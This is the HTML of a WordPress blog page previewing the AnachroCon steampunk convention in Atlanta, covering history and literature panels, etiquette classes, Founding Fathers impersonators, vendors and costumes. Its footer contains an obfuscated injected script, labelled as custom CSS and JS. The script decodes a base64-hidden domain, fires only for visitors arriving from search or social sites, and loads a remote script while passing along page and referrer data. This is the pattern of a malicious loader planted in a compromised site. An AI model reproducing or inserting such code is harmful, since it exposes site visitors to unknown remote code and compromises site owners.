<p>Yes, the whole idea of steampunk is based on an alternate history and a different direction in science and energy. Costumes are not mandatory to attend these bonafide actual history and science with fascinating panels on such topics as <strong>&#8220;the history of passive-resistance and non-violent protest</strong>&#8221; (Fri. 3 p.m.);  &#8220;<strong>evolution of small arms</strong>&#8221; (Fri. 5 p.m.), &#8220;<strong>Sex in Classical Greece and Rome</strong>&#8221; (Fri. 11 p.m.), <strong>Van Gogh at Remy</strong> (Sat. 5 p.m.) and much more including <strong>culinary discussions, Vikings, shipwrecks</strong> and a Sunday-morning <strong>gnostic mass</strong>. Well, with the Mayan calendar&#8217;s abrupt end this year, we give them some slack for a few more apocalyptic (and maybe not so hard-factual) programs such as &#8220;<strong>This is the Way the World Ends; Eschatology 101&#8243;</strong> (Fri. 2 p.m.), &#8220;<strong>Mayan Calendar 2012&#8243;</strong> (if the world&#8217;s coming to an end, it only makes sense there&#8217;s also a <strong>mead-making 101</strong> class out by the pool at the same time), and <strong>&#8220;Surviving Those Pesky Zombie Apocalypses&#8221;</strong> (Sat 8 p.m.). Does that mean we&#8217;ll see some Walking Dead Steampunks drunk on mead? Well, we can only hope.</p>
<div id="attachment_4911" style="width: 250px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2012/02/travrev.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4911" class=" wp-image-4911" title="travrev" src="https://www.atlretro.com/wp-content/uploads/2012/02/travrev.jpg" alt="" width="240" height="137" /></a><p id="caption-attachment-4911" class="wp-caption-text">The Traveling Revelers.</p></div>
<p><strong>5. A Little Etiquette &amp; Indulgence Can Do You Good</strong></p>
<p>The Victorian Age was known for being prim and proper, unlike our uncouth contemporary era, so it seems only fitting that AnachroCon&#8217;s newest last-minute programming track is centered on <strong>Etiquette &amp; Indulgence</strong>. Run by <strong>Peter Beer Slayer</strong> and <strong>Richard Carnival</strong>, &#8220;their mission [is] to make the world a better place by providing instruction on the Social Graces and how to truly enjoy life by using their combined powers to become the <strong><a href="https://travrev.com/" target="_blank">Traveling Revelers</a>!</strong>&#8221; Take <strong>ConSociology</strong> classes on <strong>&#8220;how to meet people at cons&#8221;</strong> (Fri. 3 p.m.);  <strong>&#8220;the zen of flirting&#8221;</strong> (Fri. 7 p.m.); <strong>&#8220;the art of social cues, green lights/red lights&#8221;</strong> (Sat. noon),and enjoy a <strong>&#8220;morning refresher&#8221;</strong> course (ok, early afternoon, Sun. 1 p.m.). Or engage in proper <strong>Tea Dueling</strong> at 11 a.m. Sun. morning.</p>
<div id="attachment_4918" style="width: 160px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2012/02/BenFranklin1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4918" class="size-full wp-image-4918" title="BenFranklin1" src="https://www.atlretro.com/wp-content/uploads/2012/02/BenFranklin1.jpg" alt="" width="150" height="150" /></a><p id="caption-attachment-4918" class="wp-caption-text">Bill Pacer as Benjamin Franklin.</p></div>
<p><strong>6. Viva the Revolution &#8211; Meet the Founding Fathers</strong></p>
<p>Tea Partiers and Ultra-Liberals, take note! OK, AnachroCon isn&#8217;t breaking out the Ouija Board (well, not right now anyway; we kind of think there has to be some Ouija-ing going on somewhere), but professional <strong>Thomas Jefferson</strong> and <strong>Benjamin Franklin</strong> impersonators (<strong><a href="https://www.youtube.com/watch?v=QYDTxA_Z5qo" target="_blank">J.D. Sutton</a></strong> and <strong><a href="https://www.youtube.com/watch?v=cIEUVLSE1Qk" target="_blank">Bill Pacer</a></strong>) will be on hand to share their wisdom on government, electricity and even provide a Q&amp;A. Find out what the founding fathers really thought about freedom of religion, gay rights and sleeping with French prostitutes &#8211; we dare you to ask them!</p>
<p><strong><br />
</strong></p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2012/02/dosteamxlg.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-4920" title="dosteamxlg" src="https://www.atlretro.com/wp-content/uploads/2012/02/dosteamxlg.jpg" alt="" width="158" height="254" srcset="https://atlretro.com/wp-content/uploads/2012/02/dosteamxlg.jpg 198w, https://atlretro.com/wp-content/uploads/2012/02/dosteamxlg-186x300.jpg 186w" sizes="auto, (max-width: 158px) 100vw, 158px" /></a>7. Astounding  Alt-History Literature &amp; Pop Culture Panels</strong></p>
<p>At the end of the day, it&#8217;s sometimes forgotten that steampunk started not as an aesthetic movement but in the pages of books and now is a lively literary genre. Panels discuss classic influences from <strong>Edgar Allan Poe</strong> (Sat. 1 p.m.) to a <strong>Victorian Science Fiction Roundtable</strong> (Sat. 9 p.m.) where we imagine the names <strong>Jules Verne</strong> and <strong>H.G. Wells</strong> might get a few mentions. More topics include <strong>how to write alternate history</strong> (Sat 4 p.m.), <strong>modern steampunk literature</strong> (Sat. noon) and <strong>Growing Up Steampunk</strong> (Fri. 7 p.m.). Author guests include <strong>Mark P. Donnelly, <a href="https://www.kathrynhinds.com/" target="_blank">Kathryn Hinds</a>, O.M. Grey, <a href="https://blogservations.wordpress.com/" target="_blank">Emilie P. Bush</a>, <a href="https://www.kerlakpublishing.com/dosteam.html" target="_blank">Kimberly Richardson</a>, Alan Gilbreath</strong> and <strong><a href="https://www.aphelion-webzine.com/mystories/" target="_blank">Dan Hollifield</a></strong>.</p>
<div id="attachment_4922" style="width: 278px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2012/02/venusian.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4922" class="size-full wp-image-4922" title="venusian" src="https://www.atlretro.com/wp-content/uploads/2012/02/venusian.jpg" alt="" width="268" height="201" /></a><p id="caption-attachment-4922" class="wp-caption-text">Enhanced sonic phaser by Venusian Airship Pirate Trading Co.</p></div>
<p><strong>8. Sensational Steampunk Marketplace</strong></p>
<p>Need a pair of goggles, a trusty ray gun, a corset, jewelry, custom leather items? All of these and more are available in the <strong><a href="https://www.anachrocon.com/home/vendors/" target="_blank">Vendor Room</a></strong>, a veritable bazaar of steampunk-related merchandise, with a little Medieval-Renaissance-Celtic thrown in for fun. Well, steampunk does share some roots in modern fantasy which is often inspired by those eras. Be sure to also visit the <strong>Artisans Room</strong> where you can buy unique, one-of-a-kind creations by jeweler <strong>Corey Frison</strong> (<strong><a href="https://www.facebook.com/pages/Labrys-Creations/211373508889355" target="_blank">Labrys Creations</a></strong>), art prints and jewelry by <strong>Kerry Mafeo</strong> (<strong><a href="https://www.fantasticvisions.blogspot.com/" target="_blank">Fantastic Visions</a></strong>), chainmail by <strong>Thandor</strong> (and watch him craft it before your very eyes!), the geekiest T-shirts on the planet from <strong>Aardvark Screen Printing</strong> and works by award-winning artist and illustrator <strong><a href="https://www.markhelwigart.com/" target="_blank">Mark Helwig</a></strong>.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2012/02/steampunkboba.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-4906" title="steampunkboba" src="https://www.atlretro.com/wp-content/uploads/2012/02/steampunkboba.jpg" alt="" width="180" height="247" /></a>9. Steampunk Boba Fett</strong></p>
<p>Do we really have to say anything else but those three words? OK, you may have seen the Elvis Stormtrooper at <strong>DragonCon</strong> but <strong><a href="https://www.facebook.com/SteampunkFett" target="_blank">Steampunk Boba Fett</a></strong> has taken this helmeted <strong>STAR WARS</strong> mercenary to a new level of eccentric creativity. Dubbing himself humbly, &#8220;the galaxy&#8217;s most feared Steampunk Bounty Hunter since 1878 (Earth Time),&#8221; to see him is to be inspired! Now go home and get to work on your costume so you&#8217;ll be ready to enjoy Anachrocon this weekend!</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/really-retro/" rel="category tag">Really Retro</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/aardvark-screen-printing/" rel="tag">Aardvark Screen Printing</a>, <a href="https://atlretro.com/tag/aeronauts/" rel="tag">aeronauts</a>, <a href="https://atlretro.com/tag/alan-gilbreath/" rel="tag">Alan Gilbreath</a>, <a href="https://atlretro.com/tag/alt-history/" rel="tag">alt-history</a>, <a href="https://atlretro.com/tag/alternative-history/" rel="tag">alternative history</a>, <a href="https://atlretro.com/tag/anachrocon/" rel="tag">AnachroCon</a>, <a href="https://atlretro.com/tag/artifice-club/" rel="tag">Artifice Club</a>, <a href="https://atlretro.com/tag/atlanta/" rel="tag">Atlanta</a>, <a href="https://atlretro.com/tag/barb-hays/" rel="tag">Barb Hays</a>, <a href="https://atlretro.com/tag/barbilicious/" rel="tag">Barbilicious</a>, <a href="https://atlretro.com/tag/ben-franklin/" rel="tag">ben franklin</a>, <a href="https://atlretro.com/tag/bill-pacer/" rel="tag">bill pacer</a>, <a href="https://atlretro.com/tag/blast-off-burlesque/" rel="tag">Blast-Off Burlesque</a>, <a href="https://atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://atlretro.com/tag/burlesque-at-the-end-of-the-world/" rel="tag">burlesque at the end of the world</a>, <a href="https://atlretro.com/tag/carnival-epsilon/" rel="tag">Carnival Epsilon</a>, <a href="https://atlretro.com/tag/chainmail/" rel="tag">chainmail</a>, <a href="https://atlretro.com/tag/chameleon-queen/" rel="tag">Chameleon Queen</a>, <a href="https://atlretro.com/tag/circus/" rel="tag">circus</a>, <a href="https://atlretro.com/tag/cons/" rel="tag">cons</a>, <a href="https://atlretro.com/tag/consociology/" rel="tag">consociology</a>, <a href="https://atlretro.com/tag/convention/" rel="tag">convention</a>, <a href="https://atlretro.com/tag/corey-frison/" rel="tag">corey frison</a>, <a href="https://atlretro.com/tag/costumes/" rel="tag">costumes</a>, <a href="https://atlretro.com/tag/dan-hollifield/" rel="tag">Dan Hollifield</a>, <a href="https://atlretro.com/tag/dr-q/" rel="tag">Dr. Q</a>, <a href="https://atlretro.com/tag/edgar-allan-poe/" rel="tag">Edgar Allan Poe</a>, <a href="https://atlretro.com/tag/emilie-bush/" rel="tag">Emilie Bush</a>, <a href="https://atlretro.com/tag/end-of-the-world/" rel="tag">end of the world</a>, <a href="https://atlretro.com/tag/etiquette/" rel="tag">etiquette</a>, <a href="https://atlretro.com/tag/extraordinary-contraptions/" rel="tag">Extraordinary Contraptions</a>, <a href="https://atlretro.com/tag/fallout-frenzy/" rel="tag">fallout frenzy</a>, <a href="https://atlretro.com/tag/fantastic-visions/" rel="tag">fantastic visions</a>, <a href="https://atlretro.com/tag/founding-fathers/" rel="tag">founding fathers</a>, <a href="https://atlretro.com/tag/frenchy/" rel="tag">frenchy</a>, <a href="https://atlretro.com/tag/geek/" rel="tag">geek</a>, <a href="https://atlretro.com/tag/geekiest-t-shirts/" rel="tag">geekiest t-shirts</a>, <a href="https://atlretro.com/tag/ghosts-project/" rel="tag">Ghosts Project</a>, <a href="https://atlretro.com/tag/gin-rebellion/" rel="tag">gin rebellion</a>, <a href="https://atlretro.com/tag/h-g-wells/" rel="tag">h g wells</a>, <a href="https://atlretro.com/tag/hellblinki-sextet/" rel="tag">hellblinki sextet</a>, <a href="https://atlretro.com/tag/indulgence/" rel="tag">indulgence</a>, <a href="https://atlretro.com/tag/jd-sutton/" rel="tag">jd sutton</a>, <a href="https://atlretro.com/tag/jules-verne/" rel="tag">Jules Verne</a>, <a href="https://atlretro.com/tag/katherine-lashe/" rel="tag">Katherine Lashe</a>, <a href="https://atlretro.com/tag/kathryn-hinds/" rel="tag">Kathryn Hinds</a>, <a href="https://atlretro.com/tag/kerry-mafeo/" rel="tag">kerry mafeo</a>, <a href="https://atlretro.com/tag/kimberly-richardson/" rel="tag">Kimberly Richardson</a>, <a href="https://atlretro.com/tag/labrys/" rel="tag">labrys</a>, <a href="https://atlretro.com/tag/mark-helwig/" rel="tag">Mark Helwig</a>, <a href="https://atlretro.com/tag/mark-p-donnelly/" rel="tag">Mark P Donnelly</a>, <a href="https://atlretro.com/tag/mayan-calendar/" rel="tag">mayan calendar</a>, <a href="https://atlretro.com/tag/o-m-grey/" rel="tag">O M Grey</a>, <a href="https://atlretro.com/tag/peter-beer-slayer/" rel="tag">peter beer slayer</a>, <a href="https://atlretro.com/tag/play-it-with-moxie/" rel="tag">Play it with Moxie</a>, <a href="https://atlretro.com/tag/richard-carnival/" rel="tag">richard carnival</a>, <a href="https://atlretro.com/tag/rosey-lady/" rel="tag">rosey lady</a>, <a href="https://atlretro.com/tag/sadie-hawkins/" rel="tag">Sadie Hawkins</a>, <a href="https://atlretro.com/tag/science-fiction/" rel="tag">science fiction</a>, <a href="https://atlretro.com/tag/star-wars/" rel="tag">Star Wars</a>, <a href="https://atlretro.com/tag/steampunk/" rel="tag">steampunk</a>, <a href="https://atlretro.com/tag/steampunk-boba-fett/" rel="tag">Steampunk Boba Fett</a>, <a href="https://atlretro.com/tag/steampunk-shopping/" rel="tag">steampunk shopping</a>, <a href="https://atlretro.com/tag/syrens-of-the-south/" rel="tag">Syrens of the South</a>, <a href="https://atlretro.com/tag/talloolah-love/" rel="tag">Talloolah Love</a>, <a href="https://atlretro.com/tag/tea-dueling/" rel="tag">tea dueling</a>, <a href="https://atlretro.com/tag/thandor/" rel="tag">thandor</a>, <a href="https://atlretro.com/tag/thomas-jefferson/" rel="tag">thomas jefferson</a>, <a href="https://atlretro.com/tag/traveling-revelers/" rel="tag">traveling revelers</a>, <a href="https://atlretro.com/tag/van-gogh/" rel="tag">van gogh</a>, <a href="https://atlretro.com/tag/vauxhall-garden-variety-players/" rel="tag">Vauxhall Garden Variety Players</a>, <a href="https://atlretro.com/tag/veronique-chevalier/" rel="tag">veronique chevalier</a>, <a href="https://atlretro.com/tag/victorian/" rel="tag">Victorian</a>, <a href="https://atlretro.com/tag/victoriana/" rel="tag">Victoriana</a>, <a href="https://atlretro.com/tag/wicked-hips-bellydance/" rel="tag">Wicked Hips Bellydance</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":3834,"search_query":"","signature":"c1e98a48f1e014da166159213c22d036","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=46c4e9bb16","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":3834,"search_query":"","signature":"c1e98a48f1e014da166159213c22d036","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>